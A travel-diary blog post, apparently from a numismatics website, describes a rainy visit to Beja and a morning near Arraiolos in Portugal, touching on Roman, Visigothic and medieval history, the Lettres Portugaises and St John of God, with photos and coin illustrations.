<p>Our original plan had been to drive to Troia. We had heard many good things about the excavation. Apparently, they had discovered a Roman garum factory! The only problem: The excavation is only open to visitors after giving notification by phone in advance, as the travel guide informed us. That is all well and good if you speak fluent Portuguese, but with my rudimentary language skills?! So we decided against driving 300 km and possibly ending up before closed gates once more. Instead, we planned a day trip to Beja, referred to as the “Queen of the planes” in my guide book.</p>

                <style type="text/css">
                    
                    #td_uid_2_6952e0880a449  .td-doubleSlider-2 .td-item1 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6952e0880a449  .td-doubleSlider-2 .td-item2 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_6952e0880a449  .td-doubleSlider-2 .td-item3 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-160x120.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_2_6952e0880a449" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-scaled.jpg" title="01DSC00851"  data-caption="Central square in Beja. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/01DSC00851-1-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Central square in Beja. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1.jpg" title="02DSC00857"  data-caption="Good advertisement, wrong target group. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1.jpg 2196w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-300x218.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-1024x745.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-768x559.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-1536x1117.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-2048x1489.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-324x235.jpg 324w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-696x506.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/02DSC00857-1-1920x1396.jpg 1920w" sizes="(max-width: 2196px) 100vw, 2196px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Good advertisement, wrong target group. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-scaled.jpg" title="03DSC00862"  data-caption="Castle of Denis of Portugal, king between 1279 and 1325. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/03DSC00862-1-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Castle of Denis of Portugal, king between 1279 and 1325. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>Well, let us put it that way: We found it somewhat difficult to discern what was so royal about Beja at first sight. It looked bleak and the gloomy weather, which looked like it might turn into rain any minute, did not help that impression. Neither could we immediately locate a tourist information or at least a city map indicating the major sights. Instead, the town was plastered with “informative” posters with landscape shots of Alentejo. How useful!</p>
<p>Our mistake had probably been arriving in Beja at the wrong time (not the first time we did this), during lunch hour. In any case, lots of doors suddenly opened to release lots of people onto the streets where they went home, to the next bar or pastry shop. We followed suit, drank coffee and coke, and ate three pieces of pastry, which was a truly good deal for 4 euros. Life in Portugal is cheap for us.</p>
<p>At 2 p.m. sharp all museums reopened. Unfortunately, we were pretty annoyed by the pouring rain that was coming down on us at the time (no, we still had not bought an umbrella yet). Unfortunate because there actually is quite a bit to see in Beja, which even served as a residence for Portuguese kings at a time, hard to believe as that may be on a rainy Friday like this.</p>
<figure id="attachment_125986" aria-describedby="caption-attachment-125986" style="width: 400px" class="wp-caption aligncenter"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/04image00405.jpg"><img decoding="async" fetchpriority="high" class="td-modal-image wp-image-125986" src="https://coinsweekly.com/wp-content/uploads/2020/03/04image00405-300x154.jpg" alt="" width="400" height="205" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/04image00405-300x154.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/04image00405-768x394.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/04image00405-696x357.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/04image00405.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-125986" class="wp-caption-text">Pax Julia. Augustus. As, 15-14. From Lanz auction sale 158 (2014), 405.</figcaption></figure>
<p>Beja existed already in Roman times. This becomes evident quickly if you look at the central place it takes up over the planes of Alentejo. Not one but three authors of Antiquity mention the city: Ptolemy as Pax Julia, Strabo as Pax Augusta, and Pliny as Colonia Pacensis. Coins from the city are of course also known. Caesar had won the city from the Celts during his Spanish campaign and established a Roman colony named after him. The city derived the names Beja and Pax Julia because Caesar made peace with the Lusitanians and raised the city to a conventus of the Province of Lusitania.</p>
<p>The city does not really look it. At least two city gates remain, by now beautifully integrated into the big walls of the castle, which rises above the city and which is pretty easy to find. (It is too big to be overlooked.)</p>
<figure id="attachment_125988" aria-describedby="caption-attachment-125988" style="width: 400px" class="wp-caption aligncenter"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/05image03519.jpg"><img decoding="async" class="td-modal-image wp-image-125988" src="https://coinsweekly.com/wp-content/uploads/2020/03/05image03519-300x145.jpg" alt="" width="400" height="193" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/05image03519-300x145.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/05image03519.jpg 620w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-125988" class="wp-caption-text">Denis I, 1279-1325. Dinheiro. From Künker auction sale 137 (2008), 3519. Photo: Lübke &amp; Wiedemann.</figcaption></figure>
<p>It was erected by Denis I in the 13<sup>th</sup> century on the foundation of the Roman city wall, the Visigothic fortifications, and the Arabic fort. Beja belongs to the few cities in which all three cultures have left traces.</p>
<figure id="attachment_125990" aria-describedby="caption-attachment-125990" style="width: 300px" class="wp-caption alignright"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/06DSC00865-scaled.jpg"><img decoding="async" class="td-modal-image wp-image-125990 size-medium" src="https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-300x200.jpg" alt="" width="300" height="200" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/06DSC00865-1920x1280.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-125990" class="wp-caption-text">A look into the highly acclaimed Regional Museum Núcleo Visigótico. Photo: KW.</figcaption></figure>
<p>The museum takes special pride in its relicts from Beja’s Visigothic epoch before the Umayyad conquest in 713. During this time the city assumed relative importance. Pax became Paca and the conventus the seat of a bishopric which even produced a canonised bishop (Saint Aprigio, not a saint worth remembering). Yes, Beja even possesses the most important constellation of Visigothic architecture that Portugal offers. It is, to be honest, not that impressive.</p>
<figure id="attachment_125992" aria-describedby="caption-attachment-125992" style="width: 200px" class="wp-caption alignleft"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/07DSC00874-scaled.jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-125992 size-medium" src="https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-200x300.jpg" alt="" width="200" height="300" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-200x300.jpg 200w, https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-683x1024.jpg 683w, https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-768x1152.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-1024x1536.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-1365x2048.jpg 1365w, https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-696x1044.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/07DSC00874-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption id="caption-attachment-125992" class="wp-caption-text">Pilaster from the 7th century AD. Something veeery special (even though it does not look like it). Photo: KW.</figcaption></figure>
<p>The church which holds the remains of Saint Amaro is one of only five pre-Romanesque buildings in Portugal. As I said, the museum opened at 2 p.m. sharp and gave us the chance to admire 50 pieces of Visigothic architecture. This certainly was a highlight in terms of art history. Unfortunately, the Visigothic epoch did not produce the most impressive art so that we completed a tour of the whole museum in just 10 minutes.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_125994" aria-describedby="caption-attachment-125994" style="width: 300px" class="wp-caption alignright"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/08DSC03571-scaled.jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-125994 size-medium" src="https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-300x225.jpg" alt="" width="300" height="225" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-300x225.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-1024x768.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-768x576.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-1536x1152.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-2048x1536.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-80x60.jpg 80w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-160x120.jpg 160w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-696x522.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/08DSC03571-1920x1440.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-125994" class="wp-caption-text">Convento de Nossa Senhora da Conceicao. Photo: KW.</figcaption></figure>
<p>Our next stop was the abbey “Our Lady of the Conception”, one of Beja’s most important attractions. It was once inhabited by Clarisses and linked to the abbey is one of Portugal’s cruellest love stories. A fifteen-year-old maiden named Mariana Alcoforado, who had been forced to join the abbey by her parents, was staring longingly out the window when her view caught a young, handsome Frenchman. He was a nobleman, although noble is a word that really does not apply to the fellow. Marina’s brother felt pity for his locked-away sister and arranged a meeting between her and the Frenchman. The nun’s infatuation lasted two years until the Frenchman left for his home country without a word, never to be seen again.</p>
<figure id="attachment_125996" aria-describedby="caption-attachment-125996" style="width: 200px" class="wp-caption alignleft"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/09DSC00894-scaled.jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-125996 size-medium" src="https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-200x300.jpg" alt="" width="200" height="300" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-200x300.jpg 200w, https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-683x1024.jpg 683w, https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-768x1152.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-1024x1536.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-1365x2048.jpg 1365w, https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-696x1044.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/09DSC00894-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption id="caption-attachment-125996" class="wp-caption-text">Cloister, convent of the Poor Clares. Photo: KW.</figcaption></figure>
<p>The now 17-year-old girl continued to write him passionate love letters, which her beloved used to entertain his drinking buddies at the pub. I bet they had a whale of a time. Only one auditor did not enjoy the show. On the contrary, he recognised the tragic potential in the story of the girl who had been left behind and wrote the Lettres Portugaises, first published in 1669. In their German translation by Rainer Maria Rilke, the fictional letters of a young nun to her unfaithful lover made literary history.</p>
<p>With that in mind it is hard to remain completely unmoved by the Regional Museum, which is housed in the former convent of the Poor Clares today. Not even a class of screaming and shouting students can completely destroy the atmosphere in the beautiful little cloister, peaceful and detached from the world.</p>
<figure id="attachment_125998" aria-describedby="caption-attachment-125998" style="width: 300px" class="wp-caption alignright"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/10DSC00889-scaled.jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-125998 size-medium" src="https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-300x200.jpg" alt="" width="300" height="200" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/10DSC00889-1920x1280.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-125998" class="wp-caption-text">The gloomy chapter house. Photo: KW.</figcaption></figure>
<p>The highlight of the tour was the chapter house with its 16<sup>th</sup>-century tiles from Seville. Unfortunately, you could not really see them. Unless flooded with sunlight the room is too dark. At least the ceiling is lit-up and decorated with paintings, even though these are not exactly high quality.</p>
<p>We had seen enough. We returned to the car park in the pouring rain, drove to Evora and went food shopping in the next supermarket. We certainly would not repeat our unfortunate dinner from the night before at the Pousada’s restaurant!</p>
<figure id="attachment_126000" aria-describedby="caption-attachment-126000" style="width: 200px" class="wp-caption alignleft"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/10zDSC00933-scaled.jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-126000 size-medium" src="https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-200x300.jpg" alt="" width="200" height="300" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-200x300.jpg 200w, https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-683x1024.jpg 683w, https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-768x1152.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-1024x1536.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-1365x2048.jpg 1365w, https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-696x1044.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/10zDSC00933-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption id="caption-attachment-126000" class="wp-caption-text">Dried cod from Norway. Photo: KW.</figcaption></figure>
<figure id="attachment_126002" aria-describedby="caption-attachment-126002" style="width: 124px" class="wp-caption alignright"><a href="https://muenzenwoche.de/wp-content/uploads/2020/03/11Detail.jpg"><img decoding="async" loading="lazy" class="td-modal-image wp-image-126002 size-full" src="https://muenzenwoche.de/wp-content/uploads/2020/03/11Detail.jpg" alt="" width="124" height="104" /></a><figcaption id="caption-attachment-126002" class="wp-caption-text">Hadrian. Denarius, 134-138. Rv. Hispania kneeling before the Emperor, in front of her the matching symbolic animal, the hare. From Rauch auction sale 94 (2014), 887. Photo: Lübke &amp; Wiedemann.</figcaption></figure>
<p>Instead, we ate on the balcony and were disappointed about eating pies from Spain, cream cheese from a large cheese dairy in Lisbon, and desert from Germany while being in the Portuguese countryside. How exciting, we had not even seen regional products in the supermarket. Even the dried cod was from Norway!</p>
<p>Anyway. We sat on the balcony in perfect peace and quiet, watched the bunnies hop around (Yes, Hispania was the province which is always connected as personification with the hare!), and enjoyed life.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id='gallery-2' class='gallery galleryid-126024 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1.jpg'><img width="300" height="200" src="https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-2-126321" loading="lazy" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/12DSC00915-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-126321'>
				Church of John of God which belongs to the Pousada. Photo: KW.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-scaled.jpg'><img width="300" height="200" src="https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-2-126323" loading="lazy" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/13DSC00907-1-1920x1280.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-126323'>
				St John of God. Photo: KW.
				</figcaption></figure>
		</div>

<h2>Saturday, 11 April 2015 – Arraiolos</h2>
<p>When we woke up this morning, the sun was shining. It did not stay like this for long though. Soon the landscape was shrouded in thick fog so that even the nearby Arraiolos on the opposite hill disappeared as if the little town had never existed.</p>
<p>Our plan for today was to explore the near vicinity after breakfast. The first destination was not even 10 footsteps away from the Pousada’s entrance. The gorgeous church of the convent is completely covered in tiles. The order, originally housed in the convent “Our Lady of the Conception”, is pretty unknown. But the many tiles in the church told their own story. The story of the Brothers Hospitallers of St John of God.</p>
<p>Their founder is pretty unknown around here, wrongly if you ask me because he definitely is one of the more likeable saints. He was born very close to Arraiolos, in Montemor-o-Novo, right off the next highway exit. His byname “a deus” indicates that John must have been a foundling who made a career as lansquenet under Charles V. Allegedly he travelled as far as Genoa, Innsbruck, Linz, and even Vienna. In 1538 John settled in Gibraltar, where he opened a flourishing book shop. Less than a year later, John had a religious enlightenment experience. On hearing a sermon he gave away all his belongings and ended up in the madhouse for a while. The times where such “madness”, like that of Saint Francis of Assisi, had been revered were long gone.</p>

                <style type="text/css">
                    
                    #td_uid_3_6952e0880d5b4  .td-doubleSlider-2 .td-item1 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_3_6952e0880d5b4  .td-doubleSlider-2 .td-item2 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_3_6952e0880d5b4  .td-doubleSlider-2 .td-item3 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-160x120.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_3_6952e0880d5b4" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1.jpg" title="14image03311"  data-caption="Pilgrim badge. Bronze. Rome, 18th century. Av. St John of God tending to the sick. Rv. The Good Samaritan. From Gorny &amp; Mosch auction sale 226 (2014), 3311."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1.jpg 1038w, https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1-300x150.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1-1024x511.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1-768x383.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/14image03311-1-696x347.jpg 696w" sizes="(max-width: 1038px) 100vw, 1038px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Pilgrim badge. Bronze. Rome, 18th century. Av. St John of God tending to the sick. Rv. The Good Samaritan. From Gorny & Mosch auction sale 226 (2014), 3311.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-scaled.jpg" title="15DSC03587"  data-caption="The circular Arraiolos Castle. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-300x225.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-1024x768.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-768x576.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-1536x1152.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-2048x1536.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-80x60.jpg 80w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-160x120.jpg 160w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-696x522.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/15DSC03587-1-1920x1440.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">The circular Arraiolos Castle. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-scaled.jpg" title="16DSC00919"  data-caption="That is where the party is at: centre of Arraiolos. Photo: KW."  data-description="">
                                <img src="https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-scaled.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-scaled.jpg 2560w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-300x200.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-1024x683.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-768x512.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-1536x1024.jpg 1536w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-2048x1365.jpg 2048w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-696x464.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/16DSC00919-1-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">That is where the party is at: centre of Arraiolos. Photo: KW.</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p>The following weeks in the madhouse were formative for John of God. When permitted to leave the institution, he put all his energy towards establishing hospitals for the mentally ill himself and providing humane care for the patients. He impressed even the upper class. For instance, Philip II of Spain himself donated money towards building more hospitals. It is said that John died on March 8, 1550, because he tried to save a boy, who had been carried away by the floodwaters of a river, from drowning. As I said, a saint you would happily identify with for once.</p>
<p>Arraiolos itself is probably a lot older than Evora and Beja together. It is assumed that the castle with its unusual circular shape was continuously inhabited since the Bronze Age.</p>
